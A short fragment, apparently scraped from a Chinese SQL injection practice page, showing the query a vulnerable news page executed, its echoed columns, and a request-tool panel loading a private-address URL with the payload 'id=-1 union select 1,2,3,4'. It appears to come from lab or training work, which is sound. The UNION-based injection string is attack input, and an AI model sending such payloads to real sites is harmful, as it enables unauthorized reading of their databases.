 你当前执行的语句是:SELECT * from news where id =–1 union select 1,2,3,4
id：1
用户名:2
Blog地址:3
频道:点此订阅
form mode
close
url decode
url encode
quote
unquote
base64
unbase64
hex
unhex
Load
http://172.24.10.205:99/index.php?id=-1 union select 1,2,3,4
GET/POST
HEADER
GET
info: load success!